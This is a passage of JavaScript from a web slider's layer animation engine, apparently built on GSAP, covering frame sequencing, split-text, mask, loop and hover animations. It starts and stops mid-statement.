(_.splitText === undefined || (_.splitTextFix === undefined && (obj.mode === \"start\" || obj.mode === \"preset\")))) {\r\n\t\t\t\tupdateSplitContent({ layer: L, id: id });\r\n\t\t\t\tif (obj.mode === \"start\") _.splitTextFix = true;\r\n\t\t\t}\r\n\r\n\r\n\r\n\r\n\t\t\t// LETS GO THROUGH THE FRAMES\r\n\t\t\tfor (var fiin in _.ford) {\r\n\t\t\t\tif (!_.ford.hasOwnProperty(fiin)) continue;\r\n\r\n\t\t\t\tvar fi = _.ford[fiin],\r\n\t\t\t\t\trenderJustFrom = false;\r\n\t\t\t\tif (fi === \"frame_0\" || fi === \"frame_hover\" || fi === \"loop\") continue;\r\n\t\t\t\tif (fi === \"frame_999\" && !_.frames[fi].timeline.waitoncall && _.frames[fi].timeline.start >= _R[id].duration && obj.remove !== true) _.frames[fi].timeline.waitoncall = true;\r\n\r\n\t\t\t\t// IF SCENE STARTS, AND NO MEMORY SET, RESET CALL STATES\r\n\t\t\t\tif (obj.mode === \"start\" && _.triggercache !== \"keep\") _.frames[fi].timeline.callstate = _.frames[fi].timeline.waitoncall ? \"waiting\" : \"\";\r\n\r\n\t\t\t\t//SET TRIGGER STATE ON SINGLE FRAMES\r\n\t\t\t\tif (obj.mode === \"trigger\" && _.frames[fi].timeline.waitoncall) {\r\n\t\t\t\t\tif (fi === obj.frame) {\r\n\t\t\t\t\t\t_.frames[fi].timeline.triggered = true;\r\n\t\t\t\t\t\t_.frames[fi].timeline.callstate = \"called\";\r\n\t\t\t\t\t} else\r\n\t\t\t\t\t\t_.frames[fi].timeline.triggered = false;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (obj.mode !== \"rebuild\" && !_.frames[fi].timeline.triggered) _.frames[fi].timeline.callstate = _.frames[fi].timeline.waitoncall ? \"waiting\" : \"\";\r\n\r\n\t\t\t\tif (obj.fastforward !== false) {\r\n\t\t\t\t\t// WE DONT NEED TO RENDER THE FRAMES COMING BEFORE THE TRIGGERED ONE !\r\n\t\t\t\t\tif ((obj.mode === \"continue\" || obj.mode === \"trigger\") && calledframereached === false && fi !== obj.frame) continue;\r\n\t\t\t\t\t// IF REBUILD, CHECK IF WE ALREADY CALLED SOMETHIGN ELSE THAN FRAME_1 and Skip frames before to fix Timeline Issues\r\n\t\t\t\t\tif ((obj.mode === \"rebuild\" || obj.mode === \"preset\") && calledframereached === false && (_.triggeredFrame !== undefined && fi !== _.triggeredFrame)) continue;\r\n\t\t\t\t\tif (fi === obj.frame || (obj.mode === \"rebuild\" && fi === _.triggeredFrame)) calledframereached = true;\r\n\t\t\t\t} else {\r\n\t\t\t\t\tif (fi === obj.frame) calledframereached = true;\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\t//SKIP FRAME IF IT IS ON ACTION, IF TWO NEIGHBOUR ACTION BASED, SKIP ANYTHING ELSE\r\n\t\t\t\tif (fi !== obj.frame && _.frames[fi].timeline.waitoncall && _.frames[fi].timeline.callstate !== \"called\") ignoreframes = true;\r\n\t\t\t\tif (fi !== obj.frame && calledframereached) ignoreframes = ignoreframes === true && _.frames[fi].timeline.waitoncall ? 'skiprest' : ignoreframes === true ? false : ignoreframes;\r\n\r\n\t\t\t\tif (_.hideonfirststart === undefined && fi === \"frame_1\" && _.frames[fi].timeline.waitoncall) _.hideonfirststart = true;\r\n\r\n\r\n\r\n\t\t\t\t// COMING FRAME IGNORED, OR FRAME IS NOT CALLED YET, OR FRAME IS WAITING, BUT NEVER RENDERED YET ?\r\n\t\t\t\tif (ignoreframes && _.frames[fi].timeline.callstate === \"waiting\" && obj.mode === \"preset\" && _.firstTimeRendered != true) {\r\n\r\n\t\t\t\t\tif (_._isstatic && _.currentframe === undefined) continue;\r\n\t\t\t\t\trenderJustFrom = true;\r\n\t\t\t\t\t_.firstTimeRendered = true;\r\n\t\t\t\t} else\r\n\t\t\t\tif ((ignoreframes === \"skiprest\") || (_.frames[fi].timeline.callstate !== \"called\" && ignoreframes && obj.toframe !== fi)) continue;\r\n\r\n\r\n\r\n\t\t\t\tif (fi === \"frame_999\" && (sl === false) && (obj.mode === \"continue\" || obj.mode === \"start\" || obj.mode === \"rebuild\")) continue;\r\n\r\n\r\n\r\n\t\t\t\t_.fff = fi === fifame && (obj.mode !== \"trigger\" || _.currentframe === \"frame_999\" || _.currentframe === \"frame_0\" || _.currentframe === undefined);\r\n\t\t\t\tif (obj.mode === \"trigger\" && obj.frame === \"frame_1\" && _.leftstage === false) _.fff = false; // Fix When 1st Layer triggered after frame_999 started but not yet animated out !!\r\n\r\n\t\t\t\tif (!renderJustFrom) {\r\n\t\t\t\t\t_.frames[fi].timeline.callstate = \"called\";\r\n\t\t\t\t\t_.currentframe = fi;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tvar _frameObj = _.frames[fi],\r\n\t\t\t\t\t_fromFrameObj = _.fff ? _.frames.frame_0 : undefined,\r\n\t\t\t\t\tftl = tpGS.gsap.timeline(),\r\n\t\t\t\t\ttt = tpGS.gsap.timeline(),\r\n\t\t\t\t\taObj = _.c,\r\n\t\t\t\t\tsfx = _frameObj.sfx !== undefined ? checkSFXAnimations(_frameObj.sfx.effect, _.m, _frameObj.timeline.ease) : false,\r\n\t\t\t\t\tspeed = _frameObj.timeline.speed / 1000,\r\n\t\t\t\t\tmaxSplitDelay = 0,\r\n\t\t\t\t\tanim = convertTransformValues({ id: id, frame: _frameObj, layer: L, ease: _frameObj.timeline.ease, splitAmount: aObj.length, target: fi, forcefilter: (_.frames.frame_hover !== undefined && _.frames.frame_hover.filter !== undefined) }),\r\n\t\t\t\t\tfrom = _.fff ? convertTransformValues({ id: id, frame: _fromFrameObj, layer: L, ease: _frameObj.timeline.ease, splitAmount: aObj.length, target: \"frame_0\" }) : undefined,\r\n\t\t\t\t\tmask = _frameObj.mask !== undefined ? convertTransformValues({ id: id, frame: { transform: { x: _frameObj.mask.x, y: _frameObj.mask.y } }, layer: L, ease: anim.ease, target: \"mask\" }) : undefined,\r\n\t\t\t\t\tfrommask = mask !== undefined && _.fff ? convertTransformValues({ id: id, frame: { transform: { x: _fromFrameObj.mask.x, y: _fromFrameObj.mask.y } }, layer: L, ease: anim.ease, target: \"frommask\" }) : undefined,\r\n\t\t\t\t\torigEase = anim.ease;\r\n\r\n\t\t\t\tanim.force3D = true;\r\n\r\n\t\t\t\tif (sfx.type === \"block\") {\r\n\t\t\t\t\tsfx.ft[0].background = _frameObj.sfx.fxc;\r\n\t\t\t\t\t//_fromFrameObj.mask.overflow = \"hidden\";\r\n\t\t\t\t\t//_frameObj.mask.overflow = \"hidden\";\r\n\t\t\t\t\tsfx.ft[0].visibility = 'visible';\r\n\t\t\t\t\tsfx.ft[1].visibility = 'visible';\r\n\t\t\t\t\tftl.add(tpGS.gsap.fromTo(sfx.bmask_in, speed / 2, sfx.ft[0], sfx.ft[1], 0));\r\n\t\t\t\t\tftl.add(tpGS.gsap.fromTo(sfx.bmask_in, speed / 2, sfx.ft[1], sfx.t, speed / 2));\r\n\t\t\t\t\tif (fi === \"frame_0\" || fi === \"frame_1\") from.opacity = 0;\r\n\r\n\t\t\t\t\t// If the following line is added, the Layer Animation starts at wrong time (Already visible at start) if only SFX Block Out set to layer.\r\n\t\t\t\t\t//else if (fi===\"frame_999\" ) ftl.add(tt.staggerFromTo(aObj,0.05,{ autoAlpha:1},{autoAlpha:0,delay:speed/2},0),0.001);\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\t// SET COLOR ON LAYER (TO AND FROM)\r\n\t\t\t\tif (_frameObj.color !== undefined) anim.color = _frameObj.color;\r\n\t\t\t\telse\r\n\t\t\t\tif (_.color !== undefined && _.color[scren] !== \"npc\") anim.color = _.color[scren];\r\n\r\n\t\t\t\tif (_fromFrameObj !== undefined && _fromFrameObj.color !== undefined) from.color = _fromFrameObj.color;\r\n\t\t\t\telse\r\n\t\t\t\tif (_fromFrameObj !== undefined && _.color !== undefined && _.color[scren] !== \"npc\") from.color = _.color[scren];\r\n\r\n\r\n\r\n\t\t\t\t// SET BACKGROUNDCOLOR ON LAYER (TO AND FROM)\r\n\t\t\t\tif (_frameObj.bgcolor !== undefined)\r\n\t\t\t\t\tif (_frameObj.bgcolor.indexOf(\"gradient\") >= 0) anim.background = _frameObj.bgcolor;\r\n\t\t\t\t\telse anim.backgroundColor = _frameObj.bgcolor;\r\n\t\t\t\telse\r\n\t\t\t\tif (_.bgcolinuse === true)\r\n\t\t\t\t\tif (_.bgcol.indexOf(\"gradient\") >= 0) anim.background = _.bgcol;\r\n\t\t\t\t\telse anim.backgroundColor = _.bgcol;\r\n\r\n\t\t\t\tif (_fromFrameObj !== undefined) {\r\n\t\t\t\t\tif (_fromFrameObj.bgcolor !== undefined)\r\n\t\t\t\t\t\tif (_fromFrameObj.bgcolor.indexOf(\"gradient\") >= 0) from.background = _fromFrameObj.bgcolor;\r\n\t\t\t\t\t\telse from.backgroundColor = _fromFrameObj.bgcolor;\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.bgcolinuse === true)\r\n\t\t\t\t\t\tif (_.bgcol.indexOf(\"gradient\") >= 0) from.background = _.bgcol;\r\n\t\t\t\t\t\telse from.backgroundColor = _.bgcol;\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// ANIMATE CHARS, WORDS, LINES\r\n\t\t\t\tif (_.splitText !== undefined && _.splitText !== false) {\r\n\t\t\t\t\tfor (var i in splitTypes) if (splitTypes.hasOwnProperty(i)) {\r\n\t\t\t\t\t\tif (_frameObj[splitTypes[i]] !== undefined && !_.quickRendering) {\r\n\t\t\t\t\t\t\tvar sObj = _.splitText[splitTypes[i]],\r\n\t\t\t\t\t\t\t\tsanim = convertTransformValues({ id: id, frame: _frameObj, source: splitTypes[i], ease: origEase, layer: L, splitAmount: sObj.length, target: fi + \"_\" + splitTypes[i] }),\r\n\t\t\t\t\t\t\t\tsfrom = (_.fff ? convertTransformValues({ id: id, frame: _fromFrameObj, ease: sanim.ease, source: splitTypes[i], layer: L, splitAmount: sObj.length, target: \"frame_0_\" + splitTypes[i] }) : undefined),\r\n\t\t\t\t\t\t\t\tsDelay = _.frames[fi].dosplit ? _frameObj[splitTypes[i]].delay === undefined ? 0.05 : _frameObj[splitTypes[i]].delay / 100 : 0;\r\n\r\n\t\t\t\t\t\t\t// SET COLOR ON SPLIT  (TO AND FROM)\r\n\t\t\t\t\t\t\tif (_.color[scren] !== anim.color || fi !== \"frame_1\") sanim.color = anim.color; // ADDED IF TO RESPECT INLINE STYLES\r\n\t\t\t\t\t\t\tif (from !== undefined && _.color[scren] !== from.color) sfrom.color = from.color; // ADDED IF TO RESPECT INLINE STYLES\r\n\t\t\t\t\t\t\tif (sfrom !== undefined && sfrom.color !== anim.color) sanim.color = anim.color;\r\n\t\t\t\t\t\t\tvar $anim = _R.clone(sanim),\r\n\t\t\t\t\t\t\t\t$from = _.fff ? _R.clone(sfrom) : undefined,\r\n\t\t\t\t\t\t\t\tdir = _frameObj[splitTypes[i]].dir;\r\n\r\n\t\t\t\t\t\t\tdelete $anim.dir;\r\n\r\n\t\t\t\t\t\t\t$anim.data = { splitted: true };\r\n\r\n\t\t\t\t\t\t\t$anim.stagger = dir === \"center\" || dir === \"edge\" ? offsetStagger({ each: sDelay, offset: sDelay / 2, from: dir }) : { each: sDelay, from: dir };\r\n\t\t\t\t\t\t\t$anim.duration = speed;\r\n\r\n\t\t\t\t\t\t\tif ($from !== undefined) {\r\n\t\t\t\t\t\t\t\tif ($from.opacity!==undefined && (_R.ISM || window.isSafari11)) $from.opacity = Math.max(0.001,parseFloat($from.opacity));\r\n\t\t\t\t\t\t\t\tdelete $from.dir;\r\n\t\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t\tif (_.fff) ftl.add(tt.fromTo(sObj, $from, $anim), 0);\r\n\t\t\t\t\t\t\telse\r\n\t\t\t\t\t\t\t\tftl.add(tt.to(sObj, $anim), 0);\r\n\r\n\r\n\t\t\t\t\t\t\tmaxSplitDelay = Math.max(maxSplitDelay, (sObj.length * sDelay));\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\t//SPEED SYNC WITH THE SPLIT SPEEDS IF NECESSARY\r\n\t\t\t\tspeed = speed + maxSplitDelay;\r\n\t\t\t\tif (tPE === undefined) tPE = _R[id].perspectiveType === \"isometric\" ? 0 : _R[id].perspectiveType === \"local\" ? anim.transformPerspective !== undefined ? anim.transformPerspective : _.fff && from.transfromPerspective !== undefined ? from.transfromPerspective : _R[id].perspective : _R[id].perspective;\r\n\t\t\t\t_.knowTransformPerspective = tPE;\r\n\r\n\t\t\t\t// MOVE FILTER FROM LAYER TO MASK\r\n\t\t\t\tif (_.fsom && (anim.filter!==undefined || (_.fff && from.filter!==undefined))) {\r\n\t\t\t\t\tmask.filter = anim.filter;\r\n\t\t\t\t\tmask['-webkit-filter'] = anim.filter;\r\n\t\t\t\t\tdelete anim.filter;\r\n\t\t\t\t\tdelete anim['-webkit-filter'];\r\n\t\t\t\t\tif (_.fff && from.filter!==undefined) {\r\n\t\t\t\t\t\tfrommask = frommask || {};\r\n\t\t\t\t\t\tfrommask.filter = from.filter;\r\n\t\t\t\t\t\tfrommask['-webkit-filter'] = from.filter;\r\n\t\t\t\t\t\tdelete from.filter;\r\n\t\t\t\t\t\tdelete from['-webkit-filter'];\r\n\t\t\t\t\t}\r\n\t\t\t\t\t_.forceFsom = true;\r\n\t\t\t\t} else {\r\n\t\t\t\t\t_.forceFsom = false;\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// ANIMATE MASK\r\n\t\t\t\t_.useMaskAnimation = (_.pxundermask || (mask !== undefined && ((_fromFrameObj !== undefined && _fromFrameObj.mask.overflow === \"hidden\") || _frameObj.mask.overflow === \"hidden\")));\r\n\r\n\t\t\t\tif (_.useMaskAnimation || _.forceFsom) {\r\n\t\t\t\t\tif (_.useMaskAnimation) ftl.add(tpGS.gsap.to(_.m, 0.001, { overflow: \"hidden\" }), 0); else ftl.add(tpGS.gsap.to(_.m, 0.001, { overflow: \"visible\" }), 0);\r\n\t\t\t\t\tif (_.type === \"column\" && _.cbgexists && _.useMaskAnimation) ftl.add(tpGS.gsap.to(_.cbgmask, 0.001, { overflow: \"hidden\" }), 0);\r\n\t\t\t\t\tif (_.btrans) {\r\n\t\t\t\t\t\tif (frommask) { frommask.rotationX = _.btrans.rX;\r\n\t\t\t\t\t\t\tfrommask.rotationY = _.btrans.rY;\r\n\t\t\t\t\t\t\tfrommask.rotationZ = _.btrans.rZ;\r\n\t\t\t\t\t\t\tfrommask.opacity = _.btrans.o; }\r\n\t\t\t\t\t\tmask.rotationX = _.btrans.rX;\r\n\t\t\t\t\t\tmask.rotationY = _.btrans.rY;\r\n\t\t\t\t\t\tmask.rotationZ = _.btrans.rZ;\r\n\t\t\t\t\t\tmask.opacity = _.btrans.o;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (_.fff)\r\n\t\t\t\t\t\tftl.add(tpGS.gsap.fromTo((_.m!==undefined && _.cbgmask!==undefined ? [_.m, _.cbgmask] : _.m!==undefined ? _.m : _.cbgmask), speed, _R.clone(frommask), _R.clone(mask)), 0.001);\r\n\t\t\t\t\telse\r\n\t\t\t\t\t\tftl.add(tpGS.gsap.to((_.m!==undefined && _.cbgmask!==undefined ? [_.m, _.cbgmask] : _.m!==undefined ? _.m : _.cbgmask), speed, _R.clone(mask)), 0.001);\r\n\t\t\t\t} else {\r\n\t\t\t\t\tif (_.btrans !== undefined) {\r\n\t\t\t\t\t\tvar mtrans = { x: 0, y: 0, filter: \"none\", opacity: _.btrans.o, rotationX: _.btrans.rX, rotationY: _.btrans.rY, rotationZ: _.btrans.rZ, overflow: \"visible\" }\r\n\t\t\t\t\t\tif (_.btrans.rX !== 0 || _.btrans.rY != 0) {\r\n\t\t\t\t\t\t\t_.maskHasPerspective = true;\r\n\t\t\t\t\t\t\tmtrans.transformPerspective = tPE;\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tftl.add(tpGS.gsap.to(_.m, 0.001, mtrans), 0);\r\n\t\t\t\t\t} else {\r\n\r\n\t\t\t\t\t\tftl.add(tpGS.gsap.to(_.m, 0.001, { clearProps: \"transform\", overflow: (_.ofHidOnHov==\"hidden\") ? \"hidden\" : \"visible\"}), 0);\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\tanim.force3D = \"auto\";\r\n\r\n\r\n\t\t\t\t// ANIMATE ELEMENT\r\n\t\t\t\tif (_.fff) {\r\n\t\t\t\t\tanim.visibility = \"visible\";\r\n\t\t\t\t\tif (_.cbg !== undefined) ftl.fromTo(_.cbg, speed, from, anim, 0);\r\n\r\n\t\t\t\t\t// safari bug fix\r\n\t\t\t\t\tif (_R[id].BUG_safari_clipPath && (from.clipPath || anim.clipPath || _.spike)) {\r\n\t\t\t\t\t\t//if (!from.z || !parseInt(from.z, 10)) from.z = -0.0001;\r\n\t\t\t\t\t\t//if (!anim.z || !parseInt(anim.z, 10)) anim.z = 0;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tspeed = speed>0 ? speed - 0.001 : speed;\r\n\t\t\t\t\tif (_.cbg !== undefined && _.type === \"column\") ftl.fromTo(aObj, speed, reduceColumn(from), reduceColumn(anim), 0);\r\n\t\t\t\t\telse ftl.fromTo(aObj, speed, from, anim, 0);\r\n\t\t\t\t\tftl.invalidate();\r\n\r\n\r\n\t\t\t\t} else {\r\n\t\t\t\t\tif (_.frame !== \"frame_999\") anim.visibility = \"visible\";\r\n\t\t\t\t\tif (_.cbg !== undefined) ftl.to(_.cbg, speed, anim, 0);\r\n\t\t\t\t\t// safari bug fix\r\n\t\t\t\t\t//if (_R[id].BUG_safari_clipPath && (anim.clipPath || _.spike) && (!anim.z || !parseInt(anim.z, 10))) anim.z = 0 - Math.random() * 0.01;\r\n\t\t\t\t\tif (_.cbg !== undefined && _.type === \"column\") ftl.to(aObj, speed, reduceColumn(anim), 0);\r\n\t\t\t\t\telse ftl.to(aObj, speed, anim, 0);\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\tif (origEase !== undefined && typeof origEase !== \"object\" && typeof origEase !== \"function\" && origEase.indexOf(\"SFXBounce\") >= 0) ftl.to(aObj, speed, { scaleY: 0.5, scaleX: 1.3, ease: anim.ease + \"-squash\", transformOrigin: \"bottom\" }, 0.0001);\r\n\r\n\t\t\t\t//WAITING FRAMES ADD DIRECTLY AFTER OTHER FRAMES\r\n\r\n\t\t\t\tvar pos = (obj.mode === \"trigger\" || ((ignoreframes === true || ignoreframes === \"skiprest\") && obj.mode === \"rebuild\")) && obj.frame !== fi && _frameObj.timeline.start !== undefined && _R.isNumeric(_frameObj.timeline.start) ?\r\n\t\t\t\t\t\"+=\" + parseInt(_frameObj.timeline.startRelative, 0) / 1000 :\r\n\t\t\t\t\t_frameObj.timeline.start === \"+=0\" || _frameObj.timeline.start === undefined ? \"+=0.001\" : parseInt(_frameObj.timeline.start, 0) / 1000;\r\n\r\n\r\n\t\t\t\t_.timeline.addLabel(fi, pos);\r\n\t\t\t\t_.timeline.add(ftl, pos);\r\n\t\t\t\t_.timeline.addLabel(fi + \"_end\", \"+=0.01\");\r\n\t\t\t\tftl.eventCallback(\"onStart\", tweenOnStart, [{ id: id, frame: fi, L: L, tPE: tPE }]);\r\n\t\t\t\tif (_.animationonscroll == \"true\" || _.animationonscroll == true) {\r\n\r\n\t\t\t\t\tftl.eventCallback(\"onUpdate\", tweenOnUpdate, [{ id: id, frame: fi, L: L }]);\r\n\t\t\t\t\tftl.smoothChildTiming = true;\r\n\t\t\t\t} else {\r\n\t\t\t\t\tftl.eventCallback(\"onUpdate\", tweenOnUpdate, [{ id: id, frame: fi, L: L }]);\r\n\t\t\t\t}\r\n\t\t\t\tftl.eventCallback(\"onComplete\", tweenOnEnd, [{ id: id, frame: fi, L: L, tPE: tPE }]);\r\n\t\t\t}\r\n\r\n\t\t\t//RENDER LOOP ANIMATION\r\n\t\t\tif (_.frames.loop !== undefined) {\r\n\t\t\t\tvar lspeed = parseInt(_.frames.loop.timeline.speed, 0) / 1000,\r\n\t\t\t\t\tlstart = parseInt(_.frames.loop.timeline.start) / 1000 || 0,\r\n\t\t\t\t\tlsspeed = ((obj.mode !== \"trigger\" && obj.frame !== \"frame_999\") || obj.frame !== \"frame_999\") ? 0.2 : 0, // Check if it is triggered, or last frame called or triggered but not last frame called before adding animation delay!\r\n\t\t\t\t\tlssstart = lstart + lsspeed;\r\n\r\n\t\t\t\t_.loop = {\r\n\t\t\t\t\troot: tpGS.gsap.timeline({}),\r\n\t\t\t\t\tpreset: tpGS.gsap.timeline({}),\r\n\t\t\t\t\tmove: tpGS.gsap.timeline({ repeat: -1, yoyo: _.frames.loop.timeline.yoyo_move }),\r\n\t\t\t\t\trotate: tpGS.gsap.timeline({ repeat: -1, yoyo: _.frames.loop.timeline.yoyo_rotate }),\r\n\t\t\t\t\tscale: tpGS.gsap.timeline({ repeat: -1, yoyo: _.frames.loop.timeline.yoyo_scale }),\r\n\t\t\t\t\tfilter: tpGS.gsap.timeline({ repeat: -1, yoyo: _.frames.loop.timeline.yoyo_filter })\r\n\t\t\t\t};\r\n\r\n\t\t\t\tvar lif = _.frames.loop.frame_0,\r\n\t\t\t\t\tlof = _.frames.loop.frame_999,\r\n\t\t\t\t\tloopsfilter = 'blur(' + parseInt(lif.blur || 0, 0) + 'px) grayscale(' + parseInt(lif.grayscale || 0, 0) + '%) brightness(' + parseInt(lif.brightness || 100, 0) + '%)',\r\n\t\t\t\t\tloopendfilter = 'blur(' + (lof.blur || 0) + 'px) grayscale(' + (lof.grayscale || 0) + '%) brightness(' + (lof.brightness || 100) + '%)';\r\n\r\n\t\t\t\t_.loop.root.add(_.loop.preset, 0);\r\n\t\t\t\t_.loop.root.add(_.loop.move, lsspeed);\r\n\t\t\t\t_.loop.root.add(_.loop.rotate, lsspeed);\r\n\t\t\t\t_.loop.root.add(_.loop.scale, lsspeed);\r\n\t\t\t\t_.loop.root.add(_.loop.filter, lsspeed);\r\n\r\n\t\t\t\tif (loopsfilter === 'blur(0px) grayscale(0%) brightness(100%)' && loopendfilter === 'blur(0px) grayscale(0%) brightness(100%)') {\r\n\t\t\t\t\tloopsfilter = \"none\";\r\n\t\t\t\t\tloopendfilter = \"none\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//_.loop.root.delay = lssstart;\r\n\t\t\t\tlof.originX = lif.originX;\r\n\t\t\t\tlof.originY = lif.originY;\r\n\t\t\t\tlof.originZ = lif.originZ;\r\n\r\n\t\t\t\t//LOOP MOVE ANIMATION\r\n\t\t\t\tif (tPE === undefined) tPE = _R[id].perspectiveType === \"isometric\" ? 0 : _R[id].perspectiveType === \"local\" ? anim !== undefined ? anim.transformPerspective !== undefined ? anim.transformPerspective : _.fff && from.transfromPerspective !== undefined ? from.transfromPerspective : _R[id].perspective : _R[id].perspective : _R[id].perspective;\r\n\r\n\t\t\t\tif (!_.frames.loop.timeline.curved) {\r\n\t\t\t\t\t// Check if it is triggered, or last frame called or triggered but not last frame called before reset values to loop_frame_0 !\r\n\t\t\t\t\tif ((obj.mode !== \"trigger\" && obj.frame !== \"frame_999\") || obj.frame !== \"frame_999\") _.loop.preset.fromTo(_.lp, lsspeed, { '-webkit-filter': loopsfilter, 'filter': loopsfilter, x: 0, y: 0, z: 0, minWidth: (_._incolumn || _._ingroup ? \"100%\" : _.eow === undefined ? 0 : _.eow), minHeight: (_._incolumn || _._ingroup ? \"100%\" : _.eoh === undefined ? 0 : _.eoh), scaleX: 1, scaleY: 1, skewX: 0, skewY: 0, rotationX: 0, rotationY: 0, rotationZ: 0, transformPerspective: tPE, transformOrigin: lof.originX + \" \" + lof.originY + \" \" + lof.originZ, opacity: 1 }, checkLoopSkew({ x: lif.x * _R[id].CM.w, y: lif.y * _R[id].CM.w, z: lif.z * _R[id].CM.w, scaleX: lif.scaleX, skewX: lif.skewX, skewY: lif.skewY, scaleY: lif.scaleY, rotationX: lif.rotationX, rotationY: lif.rotationY, rotationZ: lif.rotationZ, ease: \"sine.out\", opacity: lif.opacity, '-webkit-filter': loopsfilter, 'filter': loopsfilter }), 0);\r\n\t\t\t\t\t_.loop.move.to(_.lp, (_.frames.loop.timeline.yoyo_move ? lspeed / 2 : lspeed), { x: lof.x * _R[id].CM.w, y: lof.y * _R[id].CM.w, z: lof.z * _R[id].CM.w, ease: _.frames.loop.timeline.ease });\r\n\t\t\t\t} else {\r\n\t\t\t\t\t//CALCULATE EDGES\r\n\t\t\t\t\tvar sangle = parseInt(_.frames.loop.timeline.radiusAngle, 0) || 0,\r\n\t\t\t\t\t\tv = [{ x: (lif.x - lif.xr) * _R[id].CM.w, y: 0, z: (lif.z - lif.zr) * _R[id].CM.w },\r\n\t\t\t\t\t\t\t{ x: 0, y: (lif.y + lif.yr) * _R[id].CM.w, z: 0 },\r\n\t\t\t\t\t\t\t{ x: (lof.x + lof.xr) * _R[id].CM.w, y: 0, z: (lof.z + lof.zr) * _R[id].CM.w },\r\n\t\t\t\t\t\t\t{ x: 0, y: (lof.y - lof.yr) * _R[id].CM.w, z: 0 }\r\n\t\t\t\t\t\t],\r\n\t\t\t\t\t\tmotionPath = { type: \"thru\", curviness: _.frames.loop.timeline.curviness, path: [], autoRotate: _.frames.loop.timeline.autoRotate };\r\n\r\n\t\t\t\t\tfor (var bind in v) {\r\n\t\t\t\t\t\tif (!v.hasOwnProperty((bind))) continue;\r\n\t\t\t\t\t\tmotionPath.path[bind] = v[sangle];\r\n\t\t\t\t\t\tsangle++;\r\n\t\t\t\t\t\tsangle = sangle == v.length ? 0 : sangle;\r\n\t\t\t\t\t}\r\n\t\t\t\t\t// Check if it is triggered, or last frame called or triggered but not last frame called before reset values to loop_frame_0 !\r\n\t\t\t\t\tif ((obj.mode !== \"trigger\" && obj.frame !== \"frame_999\") || obj.frame !== \"frame_999\") _.loop.preset.fromTo(_.lp, lsspeed, { '-webkit-filter': loopsfilter, 'filter': loopsfilter, x: 0, y: 0, z: 0, minWidth: (_._incolumn || _._ingroup ? \"100%\" : _.eow === undefined ? 0 : _.eow), minHeight: (_._incolumn || _._ingroup ? \"100%\" : _.eoh === undefined ? 0 : _.eoh), scaleX: 1, scaleY: 1, skewX: 0, skewY: 0, rotationX: 0, rotationY: 0, rotationZ: 0, transformPerspective: tPE, transformOrigin: lof.originX + \" \" + lof.originY + \" \" + lof.originZ, opacity: 1 }, checkLoopSkew({ x: motionPath.path[3].x, y: motionPath.path[3].y, z: motionPath.path[3].z, scaleX: lif.scaleX, skewX: lif.skewX, skewY: lif.skewY, scaleY: lif.scaleY, rotationX: lif.rotationX, rotationY: lif.rotationY, rotationZ: lif.rotationZ, '-webkit-filter': loopsfilter, 'filter': loopsfilter, ease: \"sine.inOut\", opacity: lif.opacity }), 0);\r\n\t\t\t\t\tif (checkMotionPath(motionPath)) _.loop.move.to(_.lp, (_.frames.loop.timeline.yoyo_move ? lspeed / 2 : lspeed), { motionPath: motionPath, ease: _.frames.loop.timeline.ease });\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//LOOP ROTATE ANIMATION\r\n\t\t\t\t_.loop.rotate.to(_.lp, (_.frames.loop.timeline.yoyo_rotate ? lspeed / 2 : lspeed), { rotationX: lof.rotationX, rotationY: lof.rotationY, rotationZ: lof.rotationZ, ease: _.frames.loop.timeline.ease });\r\n\r\n\t\t\t\t//LOOP SCALE ANIMATION\r\n\t\t\t\t_.loop.scale.to(_.lp, (_.frames.loop.timeline.yoyo_scale ? lspeed / 2 : lspeed), checkLoopSkew({ scaleX: lof.scaleX, scaleY: lof.scaleY, skewX: lof.skewX, skewY: lof.skewY, ease: _.frames.loop.timeline.ease }));\r\n\r\n\t\t\t\t//LOOP FILTER ANIMATION\r\n\t\t\t\tvar filtanim = { opacity: lof.opacity || 1, ease: _.frames.loop.timeline.ease, '-webkit-filter': loopendfilter, 'filter': loopendfilter };\r\n\t\t\t\t_.loop.filter.to(_.lp, (_.frames.loop.timeline.yoyo_filter ? lspeed / 2 : lspeed), filtanim);\r\n\t\t\t\t_.timeline.add(_.loop.root, lssstart);\r\n\t\t\t}\r\n\r\n\r\n\t\t\t// RENDER HOVER ANIMATION\r\n\t\t\tif (_.frames.frame_hover !== undefined && (obj.mode === \"start\" || _.hoverframeadded === undefined)) {\r\n\r\n\t\t\t\t_.hoverframeadded = true;\r\n\t\t\t\tvar hoverspeed = _.frames.frame_hover.timeline.speed / 1000;\r\n\t\t\t\thoverspeed = hoverspeed === 0 ? 0.00001 : hoverspeed;\r\n\t\t\t\t_.cachedHoverSpeed = hoverspeed;\r\n\t\t\t\t//SET HOVER ANIMATION\r\n\t\t\t\tif (!_.hoverlistener) {\r\n\t\t\t\t\t_.hoverlistener = true;\r\n\t\t\t\t\t_R.document.on(\"mouseenter mousemove\", (_.type === \"column\" && _.cbg!==undefined ? \"#\" + _.cbg[0].id + \",\" : \"\") + \"#\" + _.c[0].id, function(e) {\r\n\t\t\t\t\t\t_.mouseIsOver = true;\r\n\t\t\t\t\t\tif (_.ignoreHoverFrames==true) return;\r\n\t\t\t\t\t\tif (e.type === \"mousemove\" && _.ignoremousemove === true) return;\r\n\t\t\t\t\t\tif (_.animationonscroll || _.readyForHover) {\r\n\t\t\t\t\t\t\t_.elementHovered = true;\r\n\t\t\t\t\t\t\t// only create new hover timeline if it doesn't already exist\r\n\t\t\t\t\t\t\tif (!_.hovertimeline) _.hovertimeline = tpGS.gsap.timeline({ paused: true });\r\n\r\n\t\t\t\t\t\t\tif (_.hovertimeline.progress() == 0 && (_.lastHoveredTimeStamp === undefined || 